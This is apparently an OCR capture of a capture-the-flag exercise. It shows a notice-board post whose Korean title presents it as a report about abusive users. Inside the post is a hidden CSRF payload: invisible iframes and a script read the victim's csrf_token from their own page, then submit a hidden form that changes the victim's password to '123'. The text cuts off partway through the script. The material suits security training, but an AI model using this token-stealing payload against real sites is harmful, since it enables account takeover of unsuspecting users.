 주의 요함 ctf.segfaulthub.com:7575/csrf_3/notice_write.php
불법 악용 유저 신고 관련 글 입니다.
<iframe src="http://ctf.segfaulthub.com:7575/csrf_3/mypage.php?
user=user101" id="frame1" style="display:none"></iframe>
<iframe name="frame2" sandbox="allow-forms allow-same-origin"
style="display:none"></iframe>
<form
action="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php"
method="POST" target="frame2" style="display:none">
<input name="id" value="">
<input name="info" value="">
<input name="pw" value="123">
<input name="csrf_token" value="">
</form>
<script>
window.onload = function () {
const html_frame =
document.getElementById("frame1").contentWindow.document;
const token =
html_frame.querySelector('input[name="csrf_token"]').value;
document.querySelector('input[name="csrf_token"]').value =
create